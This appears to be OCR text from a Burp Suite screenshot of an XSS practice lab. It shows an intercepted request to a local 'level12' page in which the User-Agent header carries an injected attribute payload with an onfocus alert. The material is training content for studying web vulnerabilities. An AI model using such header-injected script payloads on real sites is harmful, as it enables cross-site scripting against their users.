 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://127.0.0.1:80 请求
发送 丢弃 拦截请求 行动 Comment this item
Raw Params Headers Hex
1 GET /xss/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent:123"type="text" onfocus="alert(1)
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/xss/level12.php?keyword=good%20job!
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search... 没有匹配 Pretty